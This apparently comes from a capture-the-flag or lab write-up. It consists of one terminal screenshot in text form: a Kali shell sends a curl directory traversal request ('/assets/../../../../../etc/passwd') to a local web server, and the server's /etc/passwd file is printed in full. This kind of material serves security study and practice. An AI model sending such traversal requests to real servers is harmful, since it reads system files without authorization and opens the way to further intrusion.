 ┌──(root㉿kali)-[~/Desktop/Chemistry]
└─# curl -s --path-as-is "http://127.0.0.1:8000/assets/../../../../../etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin